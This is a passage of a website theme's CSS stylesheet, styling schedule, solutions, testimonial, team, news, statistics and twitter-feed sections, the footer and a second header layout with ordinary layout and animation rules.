  margin-bottom: 0px;
}

.schedule-block-one .inner-box .lower-content .post-info li i{
  position: absolute;
  left: 0px;
  top: 0px;
}

.schedule-block-one .inner-box .lower-content .post-info{
  position: relative;
  padding-bottom: 21px;
  margin-bottom: 16px;
  border-bottom: 1px solid #e3e3e3;
}

.schedule-block-one .inner-box .lower-content .links a{
  position: relative;
  display: inline-block;
  font-size: 14px;
  line-height: 26px;
  font-family: 'DM Sans', sans-serif;
  font-weight: 700;
  text-transform: uppercase;
  color: #252638;
}

.schedule-block-one .inner-box .lower-content .links a i{
  font-size: 12px;
  position: relative;
  top: -1px;
  margin-left: 6px;
}

.schedule-block-one .inner-box .lower-content .links a:hover{

}

.schedule-block-one .inner-box .lower-content .share-box{
  position: absolute;
  right: 20px;
  bottom: 16px;
}

.schedule-block-one .inner-box .lower-content .share-box a{
  position: relative;
  display: inline-block;
  font-size: 16px;
  line-height: 26px;
  font-family: 'DM Sans', sans-serif;
  font-weight: 700;
  color: #8e91a2;
}

.schedule-block-one .inner-box .lower-content .share-box a i{
  margin-left: 6px;
}

.schedule-block-one .inner-box .lower-content .share-box a:hover{

}

.schedules-section .owl-nav{
  position: absolute;
  top: -150px;
  right: 0px;
  width: 90px;
  height: 70px;
  line-height: 70px;
  background: #f5f5f6;
  z-index: 1;
  border-radius: 5px 5px 0px 0px;
  text-align: center;
}

.schedules-section .owl-nav .owl-prev,
.schedules-section .owl-nav .owl-next{
  position: relative;
  display: inline-block;
  font-size: 36px;
  color: #8e91a2;
  width: 700;
  margin: 0px 3px;
  background: transparent;
  cursor: pointer;
  transition: all 500ms ease;
}

.schedules-section .owl-nav .owl-prev:hover,
.schedules-section .owl-nav .owl-next:hover{

}


/** solutions-section **/

.solutions-section{
  position: relative;
  padding-top: 103px;
}

.solutions-section .inner-container{
  position: relative;
  display: block;
  background: #f5f5f6;
  border-radius: 5px;
  overflow: hidden;
  margin-bottom: -138px;
  z-index: 1;
}

.solutions-section .inner-container .solution-block-one{
  position: relative;
  float: left;
  width: 33.333%;
}

.solution-block-one .inner-box{
  position: relative;
  display: block;
  background: #f5f5f6;
  padding: 21px 20px 23px 80px;
  border-right: 1px solid #ffffff;
  border-bottom: 1px solid #ffffff;
  min-height: 102px;
}

.solution-block-one .inner-box:before{
  position: absolute;
  content: '';
  width: 0%;
  height: 100%;
  left: 0px;
  top: 0px;
  transition: all 500ms ease;
}

.solution-block-one .inner-box:hover:before{
  width: 100%;
}

.solution-block-one:nth-child(3) .inner-box,
.solution-block-one:nth-child(6) .inner-box,
.solution-block-one:last-child .inner-box{
  border-right: none;
}

.solution-block-one:nth-child(7) .inner-box,
.solution-block-one:nth-child(8) .inner-box,
.solution-block-one:last-child .inner-box{
  border-bottom: none;
}

.solution-block-one .inner-box .icon-box{
  position: absolute;
  left: 30px;
  top: 34px;
  font-size: 36px;
  line-height: 36px;
  color: #a1a3b1;
  transition: all 500ms ease;
}

.solution-block-one .inner-box h4{
  position: relative;
  display: block;
  font-size: 20px;
  line-height: 30px;
  font-weight: 700;
  margin-bottom: 1px;
  transition: all 500ms ease;
}

.solution-block-one .inner-box p{
  position: relative;
  transition: all 500ms ease;
}

.solution-block-one .inner-box:hover .icon-box,
.solution-block-one .inner-box:hover h4,
.solution-block-one .inner-box:hover p{
  color: #ffffff;
}

.solutions-section .lower-box{
  position: relative;
  background: #ffffff;
  padding: 36px 30px 40px 30px;
}

.solutions-section .lower-box .bg-layer{
  position: absolute;
  left: 0px;
  top: 0px;
  right: 0px;
  width: 100%;
  height: 100%;
  background-size: cover;
  background-repeat: no-repeat;
}

.solutions-section .lower-box .bg-layer:before{
  position: absolute;
  content: '';
  background: #ffffff;
  width: 100%;
  height: 100%;
  left: 0px;
  top: 0px;
  opacity: 0.7;
}

.solutions-section .lower-box .text{
  position: relative;
  padding-left: 78px;
}

.solutions-section .lower-box .text .icon-box{
  position: absolute;
  left: 0px;
  top: 4px;
  width: 58px;
  height: 58px;
  line-height: 58px;
  font-size: 24px;
  color: #ffffff;
  text-align: center;
  border-radius: 50%;
}

.solutions-section .lower-box .text h3{
  display: block;
  font-size: 24px;
  line-height: 32px;
  font-weight: 700;
  margin-bottom: 4px;
}

.solutions-section .lower-box .btn-box{
  position: relative;
  margin-top: 4px;
}

.solutions-section .lower-box .btn-box .theme-btn{
  padding: 16.5px 42px;
}

.solutions-section .image-layer{
  position: absolute;
  left: 0px;
  top: 0px;
}

.solutions-section .pattern-box .pattern-1{
  position: absolute;
  left: 0px;
  top: 10px;
  width: 157px;
  height: 323px;
  background-repeat: no-repeat;
}

.solutions-section .pattern-box .pattern-2{
  position: absolute;
  left: 10px;
  bottom: 150px;
  width: 212px;
  height: 181px;
  background-repeat: no-repeat;
}

.solutions-section .pattern-box .pattern-3{
  position: absolute;
  top: 15px;
  right: 15px;
  width: 212px;
  height: 181px;
  background-repeat: no-repeat;
}

.solutions-section .pattern-box .pattern-4{
  position: absolute;
  top: 125px;
  right: 0px;
  width: 367px;
  height: 390px;
  background-repeat: no-repeat;
}

.float-bob-y {
  animation-name: float-bob-y;
  animation-duration: 2s;
  animation-iteration-count: infinite;
  animation-timing-function: linear;
  -webkit-animation-name: float-bob-y;
  -webkit-animation-duration: 2s;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-timing-function: linear;
  -moz-animation-name: float-bob-y;
  -moz-animation-duration: 2s;
  -moz-animation-iteration-count: infinite;
  -moz-animation-timing-function: linear;
  -ms-animation-name: float-bob-y;
  -ms-animation-duration: 2s;
  -ms-animation-iteration-count: infinite;
  -ms-animation-timing-function: linear;
  -o-animation-name: float-bob-y;
  -o-animation-duration: 2s;
  -o-animation-iteration-count: infinite;
  -o-animation-timing-function: linear;
}

.float-bob-x{
  animation-name: float-bob-x;
  animation-duration: 15s;
  animation-iteration-count: infinite;
  animation-timing-function: linear;
  -webkit-animation-name: float-bob-x;
  -webkit-animation-duration: 15s;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-timing-function: linear;
  -moz-animation-name: float-bob-x;
  -moz-animation-duration: 15s;
  -moz-animation-iteration-count: infinite;
  -moz-animation-timing-function: linear;
  -ms-animation-name: float-bob-x;
  -ms-animation-duration: 15s;
  -ms-animation-iteration-count: infinite;
  -ms-animation-timing-function: linear;
  -o-animation-name: float-bob-x;
  -o-animation-duration: 15s;
  -o-animation-iteration-count: infinite;
  -o-animation-timing-function: linear;
}


/** testimonial-section **/

.testimonial-section{
  position: relative;
  padding: 250px 0px 105px 0px;
  width: 100%;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  background-attachment: fixed;
}

.testimonial-section:before{
  position: absolute;
  content: '';
  background: #252638;
  width: 100%;
  height: 100%;
  left: 0px;
  top: 0px;
  opacity: 0.95;
}

.testimonial-block-one .inner-box{
  position: relative;
  display: block;
  padding: 0px 30px;
}

.testimonial-block-one .inner-box .image-box{
  position: relative;
  display: inline-block;
  width: 140px;
  height: 140px;
  padding: 8px;
  border-radius: 50%;
  margin-bottom: 39px;
}

.testimonial-block-one .inner-box .image-box img{
  width: 100%;
  border-radius: 50%;
}

.testimonial-block-one .inner-box .image-box:before{
  position: absolute;
  content: "\f10e";
  font-family: 'Flaticon';
  left: 46px;
  bottom: -28px;
  width: 44px;
  height: 54px;
  line-height: 54px;
  font-size: 20px;
  color: #ffffff;
  text-align: center;
  border-radius: 30px;
  border: 3px solid #252638;
  z-index: 1;
}

.testimonial-block-one .inner-box .text{
  margin-bottom: 20px;
}

.testimonial-block-one .inner-box .text p{
  color: #8e91a2;
}

.testimonial-block-one .inner-box .author-box h4{
  display: block;
  font-size: 20px;
  line-height: 30px;
  color: #ffffff;
  font-weight: 700;
  margin-bottom: 0px;
}

.testimonial-block-one .inner-box .author-box .designation{
  position: relative;
  display: block;
  font-size: 16px;
  line-height: 22px;
}


/** team-section **/

.team-section{
  position: relative;
}

.team-section .sec-title .theme-btn{
  position: absolute;
  right: 0px;
  bottom: 3px;
}

.team-block-one .inner-box{
  position: relative;
  display: block;
  background: #ffffff;
  border-radius: 5px;
  overflow: hidden;
  box-shadow: 0px 15px 30px 0px rgb(0 0 0 / 8%);
}

.team-block-one .inner-box .image-box{
  position: relative;
  display: block;
  overflow: hidden;
}

.team-block-one .inner-box .image-box::before {
  position: absolute;
  top: 50%;
  left: 50%;
  display: block;
  content: '';
  width: 0;
  height: 0;
  background: rgba(255, 255, 255,.2);
  border-radius: 0%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  opacity: 0;
}

.team-block-one .inner-box:hover .image-box::before {
  -webkit-animation: circle .95s;
  animation: circle .95s;
}

@-webkit-keyframes circle {
  0% {
    opacity: 1;
  }
  40% {
    opacity: 1;
  }
  100% {
    width: 200%;
    height: 200%;
    opacity: 0;
  }
}
@keyframes circle {
  0% {
    opacity: 1;
  }
  40% {
    opacity: 1;
  }
  100% {
    width: 200%;
    height: 200%;
    opacity: 0;
  }
}

.team-block-one .inner-box .image-box img{
  width: 100%;
}

.team-block-one .inner-box .lower-content{
  position: relative;
}

.team-block-one .inner-box .lower-content .author-box{
  position: relative;
  display: block;
  background: #ffffff;
  border-radius: 5px;
  margin: 0px 30px;
  margin-top: -25px;
  padding-top: 17px;
  text-align: center;
}

.team-block-one .inner-box .lower-content .author-box h4{
  display: block;
  font-size: 20px;
  line-height: 30px;
  font-weight: 700;
}

.team-block-one .inner-box .lower-content .author-box h4 a{
  display: inline-block;
  color: #252638;
}

.team-block-one .inner-box .lower-content .author-box h4 a:hover{

}

.team-block-one .inner-box .lower-content .author-box .designation{
  position: relative;
  display: block;
  font-size: 16px;
  line-height: 22px;
}

.team-block-one .inner-box .lower-content .othre-info{
  position: relative;
  padding: 20px 30px 30px 30px;
}

.team-block-one .inner-box .lower-content .othre-info li{
  position: relative;
  display: inline-block;
  float: left;
  width: 44px;
  height: 44px;
  line-height: 44px;
  text-align: center;
  border-radius: 5px;
  font-size: 16px;
  color: #9497a7;
  background: #f5f5f6;
  margin-right: 10px;
  cursor: pointer;
  transition: all 500ms ease;
}

.team-block-one .inner-box .lower-content .othre-info li i{
  font-size: 20px;
}

.team-block-one .inner-box .lower-content .othre-info li:last-child{
  margin: 0px !important;
}

.team-block-one .inner-box .lower-content .othre-info li.mail-box{
  width: 100px;
}

.team-block-one .inner-box .lower-content .othre-info li.mail-box i{
  margin-right: 8px;
}

.team-block-one .inner-box .lower-content .othre-info li.mail-box a{
  color: #9497a7;
}

.team-block-one .inner-box .lower-content .othre-info li.mail-box i{
  font-size: 18px;
}

.team-block-one .inner-box .lower-content .othre-info li.mail-box:hover a{
  color: #ffffff;
}

.team-block-one .inner-box .lower-content .othre-info li.mail-box:hover{

}

.team-block-one .inner-box .lower-content .othre-info li.phone-box a{
  position: absolute;
  left: -38px;
  top: -27px;
  font-size: 14px;
  line-height: 24px;
  font-family: 'DM Sans', sans-serif;
  color: #ffffff;
  font-weight: 500;
  text-align: center;
  padding: 1px 5px;
  border-radius: 4px;
  width: 120px;
  z-index: 1;
  opacity: 0;
  visibility: hidden;
  transition: all 500ms ease;
}

.team-block-one .inner-box .lower-content .othre-info li.phone-box:hover a{
  top: -37px;
  opacity: 1;
  visibility: visible;
}

.team-block-one .inner-box .lower-content .othre-info li.phone-box a:before{
  position: absolute;
  content: '';
  width: 10px;
  height: 10px;
  left: 50%;
  transform: translateX(-50%) rotate(45deg);
  bottom: -3px;
}

.team-block-one .inner-box .lower-content .othre-info li.phone-box{
  border: 1px solid #f5f5f6;
}

.team-block-one .inner-box .lower-content .othre-info li.phone-box:hover{
  background: transparent;
}

.team-block-one .inner-box .lower-content .othre-info li.share-option{
  border: 1px solid #f5f5f6;
}

.team-block-one .inner-box .lower-content .othre-info li.share-option:hover{
  background: transparent;
}

.team-block-one .inner-box .lower-content .othre-info li.share-option .share-links{
  position: absolute;
  left: 0px;
  bottom: 50px;
  width: 44px;
  transform: scaleY(0);
  transform-origin: bottom center;
  transition: all 500ms ease;
}

.team-block-one .inner-box .lower-content .othre-info li.share-option:before{
  position: absolute;
  content: '';
  background: transparent;
  width: 100%;
  height: 10px;
  left: 0px;
  top: -10px;
}

.team-block-one .inner-box .lower-content .othre-info li.share-option:hover .share-links{
  transform: scaleY(1);
}

.team-block-one .inner-box .lower-content .othre-info li.share-option .share-links li{
  position: relative;
  display: block;
  margin-bottom: 6px;
  margin-right: 0px;
  background: transparent;
}

.team-block-one .inner-box .lower-content .othre-info li.share-option .share-links li:last-child{
  margin-bottom: 0px;
}

.team-block-one .inner-box .lower-content .othre-info li.share-option .share-links li a{
  position: relative;
  display: inline-block;
  width: 44px;
  height: 44px;
  line-height: 44px;
  color: #ffffff;
  text-align: center;
  border-radius: 5px;
}

.team-block-one .inner-box .lower-content .othre-info li.share-option .share-links li a i{
  font-size: 15px;
}

.team-block-one .inner-box .lower-content .othre-info li.share-option .share-links li:first-child a{

}

.team-block-one .inner-box .lower-content .othre-info li.share-option .share-links li:nth-child(2) a{

}

.team-block-one .inner-box .lower-content .othre-info li.share-option .share-links li:last-child a{

}

.team-section .pattern-layer{
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 521px;
  background-size: cover;
  background-repeat: no-repeat;
}

.team-section .sec-title{
  margin-bottom: 40px;
}


/** news-section **/

.news-section{
  position: relative;
  padding-bottom: 110px;
}

.news-block-one .inner-box{
  position: relative;
  display: block;
}

.news-block-one .inner-box:before{
  position: absolute;
  content: '';
  width: calc(100% - 20px);
  height: calc(100% - 10px);
  left: 10px;
  top: 10px;
  border: 1px solid #e0e0ea;
  border-radius: 5px;
  z-index: 2;
}

.news-block-one .inner-box .image-box{
  position: relative;
  display: block;
}

.news-block-one .inner-box .image-box .image{
  position: relative;
  display: block;
  border-radius: 5px;
  overflow: hidden;
  box-shadow: 0px 10px 10px 0px rgb(0 0 0 / 8%);
}

.news-block-one .inner-box .image-box .image:before{
  position: absolute;
  content: '';
  background: #252638;
  width: 100%;
  height: 100%;
  left: 0px;
  top: 0px;
  opacity: 0.15;
  z-index: 1;
  transition: all 500ms ease;
}

.news-block-one .inner-box:hover .image-box .image:before{
  opacity: 0.9;
}

.news-block-one .inner-box .image-box .image a{
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  font-size: 0px;
  color: #ffffff;
  z-index: 2;
}

.news-block-one .inner-box .image-box .image img{
  width: 100%;
  transition: all 500ms ease;
}

.news-block-one .inner-box:hover .image-box .image img{
  transform: scale(1.05);
}

.news-block-one .inner-box .image-box .post-date{
  position: absolute;
  top: 10px;
  right: 10px;
}

.news-block-one .inner-box .image-box .post-date h3{
  position: relative;
  display: inline-block;
  width: 64px;
  font-size: 24px;
  font-weight: 700;
  background: #ffffff;
  padding: 11px 0px 5px 0px;
  text-align: center;
  border-radius: 0px 5px 0px 5px;
  line-height: 24px;
  z-index: 2;
}

.news-block-one .inner-box .image-box .post-date h3 span{
  display: block;
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
}

.news-block-one .inner-box .lower-content{
  position: relative;
  display: block;
  background: transparent;
  padding: 33px 30px 15px 30px;
  z-index: 2;
}

.news-block-one .inner-box .lower-content .category{
  position: absolute;
  left: 30px;
  top: -15px;
}

.news-block-one .inner-box .lower-content .category a{
  position: relative;
  display: inline-block;
  font-size: 14px;
  line-height: 24px;
  color: #ffffff;
  border-radius: 4px;
  text-align: center;
  padding: 3px 12.5px;
}

.news-block-one .inner-box .lower-content .category a i{
  margin-right: 7px;
}

.news-block-one .inner-box .lower-content .category a:hover{
  background: #252638;
}

.news-block-one .inner-box .lower-content h4{
  position: relative;
  display: block;
  font-size: 20px;
  line-height: 30px;
  font-weight: 700;
  padding-bottom: 17px;
  margin-bottom: 14px;
  border-bottom: 1px solid #e0e0ea;
}

.news-block-one .inner-box .lower-content h4 a{
  display: inline-block;
  color: #252638;
}

.news-block-one .inner-box .lower-content p {
    padding-bottom: 17px;
    margin-bottom: 14px;
    border-bottom: 1px solid #e0e0ea;
}

.news-block-one .inner-box .lower-content .post-info li{
  position: relative;
  display: inline-block;
  float: left;
  margin-right: 25px;
  padding-left: 22px;
  font-size: 16px;
  color: #696b7e;
}

.news-block-one .inner-box .lower-content .post-info li a{
  display: inline-block;
  color: #696b7e;
}

.news-block-one .inner-box .lower-content .post-info li a:hover{

}

.news-block-one .inner-box .lower-content .post-info li i{
  position: absolute;
  left: 0px;
  top: 6px;
  font-size: 14px;
}

.news-block-one .inner-box .lower-content .post-info li:before{
  position: absolute;
  content: '';
  background: #cbcbcb;
  width: 1px;
  height: 14px;
  top: 6px;
  right: -13px;
}

.news-block-one .inner-box .lower-content .post-info li:last-child:before{
  display: none;
}


/** funfact-section **/

.funfact-section{
  position: relative;
  padding-top: 103px;
}

.funfact-section .pattern-layer{
  position: absolute;
  left: 0px;
  bottom: 110px;
  width: 100%;
  height: 570px;
  background-size: cover;
  background-repeat: no-repeat;
}

.funfact-section .funfact-content{
  position: relative;
  display: block;
  padding-bottom: 60px;
}

.funfact-section .funfact-content .funfact-inner{
  position: relative;
  margin-top: 11px;
}

.funfact-block-one .inner-box{
  position: relative;
  display: block;
}

.funfact-block-one .inner-box .count-outer{
  position: relative;
  display: block;
  font-size: 48px;
  line-height: 60px;
  font-family: 'DM Sans', sans-serif;
  color: #252638;
  font-weight: 700;
  margin-bottom: 4px;
}

.funfact-block-one .inner-box h6{
  display: block;
  font-size: 14px;
  line-height: 24px;
  font-weight: 700;
  text-transform: uppercase;
}

.funfact-section .funfact-content .sec-title{
  position: relative;
}

.funfact-section .funfact-content .sec-title:before{
  position: absolute;
  content: '';
  background: #e6e6ea;
  width: 3px;
  height: 102px;
  right: 0px;
  bottom: 0px;
}

.funfact-section .twitter-feed{
  position: relative;
  margin-bottom: -110px;
  z-index: 1;
}

.twitter-feed .inner-content{
  position: relative;
  display: block;
  background: #ffffff;
  border-radius: 5px;
  overflow: hidden;
}

.twitter-feed .inner-content .single-item{
  position: relative;
  float: left;
  width: 34%;
}

.twitter-feed .inner-content .single-item:first-child{
  width: 32%;
}

.twitter-feed .inner-content .single-item .title-box{
  position: relative;
  display: block;
  padding: 72px 30px 62px 30px;
}

.twitter-feed .inner-content .single-item .title-box .pattern{
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  background-size: cover;
  background-repeat: no-repeat;
}

.twitter-feed .inner-content .single-item .title-box .icon-box{
  position: relative;
  display: inline-block;
  width: 100px;
  height: 100px;
  line-height: 100px;
  background: #ffffff;
  text-align: center;
  border-radius: 50%;
  font-size: 36px;
  margin-bottom: 22px;
}

.twitter-feed .inner-content .single-item .title-box .icon-box:before{
  position: absolute;
  content: '';
  width: 120px;
  height: 120px;
  left: -10px;
  top: -10px;
  border: 2px solid #ffffff;
  border-radius: 50%;
}

.twitter-feed .inner-content .single-item .title-box h4{
  display: block;
  font-size: 20px;
  line-height: 30px;
  color: #ffffff;
  font-weight: 700;
  margin-bottom: 22px;
}

.twitter-feed .inner-content .single-item .title-box a{
  position: relative;
  display: inline-block;
  font-size: 14px;
  line-height: 24px;
  font-family: 'DM Sans', sans-serif;
  color: #252638;
  background: #ffffff;
  border-radius: 5px;
  text-align: center;
  padding: 14px 26px;
  font-weight: 700;
  text-transform: uppercase;
}

.twitter-feed .inner-content .single-item .title-box a:hover{
  background: #252638;
  color: #ffffff;
}

.twitter-feed .inner-content .single-item .inner-box{
  position: relative;
  display: block;
  padding: 46px 30px 45px 30px;
  border: 1px solid #e6e6ea;
}

.twitter-feed .inner-content .single-item:last-child .inner-box{
  border-left: none;
  border-radius: 0px 5px 5px 0px;
}

.twitter-feed .inner-content .single-item .inner-box h5{
  position: relative;
  display: block;
  font-size: 16px;
  color: #696b7e;
  font-weight: 500;
  margin-bottom: 28px;
}

.twitter-feed .inner-content .single-item .inner-box h5 i{
  font-size: 14px;
  margin-right: 8px;
}

.twitter-feed .inner-content .single-item .inner-box .text{
  position: relative;
  display: block;
  min-height: 147px;
  margin-bottom: 47px;
}

.twitter-feed .inner-content .single-item .inner-box .text p{
  display: block;
  margin-bottom: 17px;
}

.twitter-feed .inner-content .single-item .inner-box .text a{
  display: inline-block;
}

.twitter-feed .inner-content .single-item .inner-box .text a:hover{
  text-decoration: underline;
}

.twitter-feed .inner-content .single-item .inner-box .post-info li{
  position: relative;
  display: inline-block;
  float: left;
  font-size: 16px;
  color: #696b7e;
  margin-right: 25px;
}

.twitter-feed .inner-content .single-item .inner-box .post-info li:last-child{
  margin: 0px !important;
}

.twitter-feed .inner-content .single-item .inner-box .post-info li i{
  font-size: 14px;
  margin-right: 8px;
}

.twitter-feed .inner-content .single-item .inner-box .post-info li a{
  display: inline-block;
  color: #696b7e;
}

.twitter-feed .inner-content .single-item .inner-box .post-info li a:hover{

}

.twitter-feed .inner-content .single-item .inner-box .post-info li:before {
  position: absolute;
  content: '';
  background: #d6d6da;
  width: 1px;
  height: 14px;
  top: 7px;
  right: -13px;
}

.twitter-feed .inner-content .single-item .inner-box .post-info li:last-child:before{
  display: none;
}

.twitter-feed .inner-content .single-item .inner-box .share{
  position: absolute;
  right: 30px;
  bottom: 45px;
}

.twitter-feed .inner-content .single-item .inner-box .share a{
  position: relative;
  display: inline-block;
  font-size: 16px;
  color: #696b7e;
}

.twitter-feed .inner-content .single-item .inner-box .share a i{
  margin-right: 8px;
  font-size: 14px;
}

.twitter-feed .inner-content .single-item .inner-box .share a:hover{

}


/** main-footer **/

.main-footer{
  position: relative;
  background: #252638;
}

.footer-top{
  position: relative;
  display: block;
  padding: 211px 0px 46px 0px;
  border-bottom: 1px solid rgba(255,255,255,0.1);
}

.footer-top .footer-logo{
  position: relative;
  display: block;
}

.footer-top .footer-logo:before{
  position: absolute;
  content: '';
  width: 3px;
  height: 100%;
  top: 0px;
  right: 0px;
}

.footer-top .footer-logo img{
  max-width: 170px;
  width: 100%;
}

.footer-top .text{
  position: relative;
  display: block;
  margin-top: -6px;
}

.footer-top .text h3{
  font-size: 24px;
  line-height: 32px;
  color: #ffffff;
  font-weight: 700;
  margin-bottom: 2px;
}

.footer-top .text p{
  color: #8e91a2;
}

.footer-top .postcode-form .form-group{
  position: relative;
  display: block;
  margin: 0px;
  padding-right: 100px;
  border-radius: 5px;
  overflow: hidden;
}

.footer-top .postcode-form .form-group input{
  position: relative;
  display: block;
  width: 100%;
  height: 50px;
  background: #ffffff;
  border: 1px solid #ffffff;
  font-size: 16px;
  color: #696b7e;
  padding: 10px 20px;
  transition: all 500ms ease;
}

.footer-top .postcode-form .form-group button{
  position: absolute;
  top: 0px;
  right: 0px;
  width: 100px;
  font-size: 14px;
  line-height: 25px;
  font-family: 'DM Sans', sans-serif;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  text-align: center;
  padding: 12.5px 15px;
  cursor: pointer;
  transition: all 500ms ease;
}

.footer-top .postcode-form .form-group input:focus{

}

.main-footer .widget-section{
  position: relative;
  padding: 94px 0px 93px 0px;
}

.main-footer .widget-section .widget-title{
  position: relative;
  display: block;
  margin-bottom: 21px;
}

.main-footer .widget-section .widget-title h3{
  font-size: 22px;
  line-height: 30px;
  color: #ffffff;
  font-weight: 700;
}

.main-footer .widget-section .links-widget .links-list li{
  position: relative;
  display: block;
  margin-bottom: 10px;
}

.main-footer .widget-section .links-widget .links-list li:last-child{
  margin-bottom: 0px;
}

.main-footer .widget-section .links-widget .links-list li a{
  position: relative;
  display: inline-block;
  font-size: 16px;
  color: #8e91a2;
  padding-left: 26px;
}

.main-footer .widget-section .links-widget .links-list li a:before{
  position: absolute;
  content: "\f00c";
  font-family: 'Font Awesome 5 Pro';
  font-size: 13px;
  font-weight: 700;
  left: 0px;
  top: 0px;
}

.main-footer .widget-section .links-widget .links-list li a:hover{
  color: #ffffff;
}

.main-footer .widget-section .contact-widget .info li{
  position: relative;
  display: block;
  margin-bottom: 14px;
}

.main-footer .widget-section .contact-widget .info li:last-child{
  margin-bottom: 0px;
}

.main-footer .widget-section .contact-widget .info h5{
  display: block;
  font-size: 18px;
  line-height: 26px;
  color: #ffffff;
  font-weight: 700;
  margin-bottom: 1px;
}

.main-footer .widget-section .contact-widget .info p{
  display: block;
  color: #8e91a2;
}

.main-footer .widget-section .contact-widget .info p a{
  color: #8e91a2;
}

.main-footer .widget-section .contact-widget .info p a:hover{
  color: #ffffff;
}

.main-footer .widget-section .register-widget .inner-box{
  position: relative;
  display: block;
  border-radius: 5px;
  padding: 25px 20px 30px 20px;
  margin-top: 6px;
}

.main-footer .widget-section .register-widget .inner-box .upper{
  position: relative;
  padding: 0px 0px 0px 65px;
  margin-bottom: 12px;
  min-height: 56px;
}

.main-footer .widget-section .register-widget .inner-box .upper .icon-box{
  position: absolute;
  left: 0px;
  top: 5px;
  width: 50px;
  height: 50px;
  line-height: 50px;
  font-size: 30px;
  background: #ffffff;
  text-align: center;
  border-radius: 50%;
}

.main-footer .widget-section .register-widget .inner-box .upper h4{
  font-size: 20px;
  line-height: 28px;
  color: #ffffff;
  font-weight: 700;
}

.main-footer .widget-section .register-widget .inner-box p{
  color: #ffffff;
  font-weight: 300;
  margin-bottom: 23px;
}

.main-footer .widget-section .register-widget .inner-box a{
  position: relative;
  display: block;
  font-size: 14px;
  line-height: 25px;
  font-family: 'DM Sans', sans-serif;
  color: #252638;
  background: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  text-align: center;
  padding: 12.5px 30px;
  border-radius: 5px;
  transition: all 500ms ease;
}

.main-footer .widget-section .register-widget .inner-box a:hover{
  background: #252638;
  color: #ffffff;
}

.footer-bottom{
  position: relative;
  width: 100%;
  background: #202130;
  padding: 22px 0px;
}

.footer-bottom p,
.footer-bottom a{
  color: #8e91a2;
}

.footer-bottom .copyright p a:hover{
  text-decoration: underline;
}

.footer-bottom .footer-nav li{
  position: relative;
  display: inline-block;
  float: left;
  margin-right: 30px;
}

.footer-bottom .footer-nav li:last-child{
  margin: 0px !important;
}

.footer-bottom .footer-nav li a:hover{
  color: #ffffff;
}



/***

====================================================================
                        Home-Page-Two
====================================================================

***/

/** header-style-two **/

.main-header.style-two{
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  background: transparent;
}

.main-header.style-two .top-inner{
  position: relative;
  width: 100%;
  padding: 8px 0px;
}

.main-header.style-two .top-inner:before{
  position: absolute;
  content: '';
  width: calc(100% + 200px);
  height: 100%;
  left: -100px;
  top: 0px;
}

.main-header.style-two .top-inner .info-list li a:hover,
.main-header.style-two .top-inner .links-box li a:hover{
  text-decoration: underline;
}

.main-header.style-two .header-top .info-list li:before,
.main-header.style-two .header-top .info-list li:after{
  background: rgba(255,255,255,0.6);
}

.main-header.style-two .header-top .info-list li:before{
  top: 4px;
}

.main-header.style-two .header-top .info-list li:last-child::before,
.main-header.style-two .header-top .info-list li:last-child::after{
  display: none;
}

.main-header.style-two .header-top .info-list li:last-child a:before{
  color: #ffffff;
}

.main-header.style-two .header-top .links-box{
  position: relative;
  padding-right: 17px;
  margin-right: 16px;
  float: left;
  line-height: 32px;
}

.main-header.style-two .header-top .links-box:before {
  position: absolute;
  content: '';
  background: rgba(255,255,255,0.6);
  width: 1px;
  height: 8px;
  top: 8px;
  right: 0px;
}

.main-header.style-two .header-top .links-box:after {
  position: absolute;
  content: '';
  background: rgba(255,255,255,0.6);
  width: 1px;
  height: 8px;
  bottom: 9px;
  right: 0px;
}

.main-header.style-two .header-top .social-links li{
  margin-right: 10px;
}

.main-header.style-two .header-top .social-links li a{
  position: relative;
  display: inline-block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  background: rgba(0,0,0,0.1);
  border-radius: 50%;
  text-align: center;
}

.main-header.style-two .header-top .social-links li a:hover{
  background: #ffffff;
}

.main-header.style-two .header-top .info-list{
  margin-top: 3px;
  margin-right: 0px;
}

.main-header.style-two .header-lower .outer-box{
  position: relative;
  background: #ffffff;
  box-shadow: 0px 10px 10px 0px rgb(0 0 0 / 5%);
  z-index: 999;
}

.main-header.style-two .outer-box:before{
  position: absolute;
  content: '';
  background: #ffffff;
  width: calc(100% + 200px);
  height: 100%;
  left: -100px;
  top: 0px;
  z-index: -1;
  border-radius: 0px 0px 5px 5px;
}

.main-header .header-down{
  position: relative;
}

.main-header .header-down .inner-box{
  position: relative;
  width: 100%;
  background: #f6f6fa;
  overflow: hidden;
  border-radius: 0px 0px 5px 5px;
  padding: 0px 215px 0px 155px;
}

.main-header .header-down .update-box{
  position: absolute;
  left: 0px;
  top: 0px;
}

.main-header .header-down .update-box h6{
  position: relative;
  display: inline-block;
  font-size: 14px;
  line-height: 26px;
  color: #ffffff;
  background: #252638;
  font-weight: 700;
  text-transform: uppercase;
  padding: 10px 20px 12px 20px;
}

.main-header .header-down .update-box h6 i{
  font-size: 20px;
  position: relative;
  margin-right: 10px;
  font-weight: 400;
  top: 3px;
}

.main-header .header-down .live-news{
  position: relative;
  display: block;
  padding: 0px 85px 0px 17px;
}

.main-header .header-down .live-news .text p{
  position: relative;
  line-height: 50px;
}

.main-header .header-down .owl-nav{
  position: absolute;
  top: 13px;
  right: 0px;
  width: 49px;
  border-radius: 5px;
  overflow: hidden;
}

.main-header .header-down .owl-nav .owl-prev,
.main-header .header-down .owl-nav .owl-next{
  position: relative;
  display: inline-block;
  width: 24px;
  height: 24px;
  line-height: 24px;
  background: #ffffff;
  font-size: 20px;
  text-align: center;
  color: #252638;
  cursor: pointer;
  transition: all 500ms ease;
}

.main-header .header-down .owl-nav .owl-prev{
  margin-right: 1px;
}

.main-header .header-down .owl-nav .owl-prev:hover,
.main-header .header-down .owl-nav .owl-next:hover{

}

.main-header .header-down .news-carousel{
  padding-right: 65px;
}

.main-header .header-down .weathre-box{
  position: absolute;
  top: 10px;
  right: 20px;
}

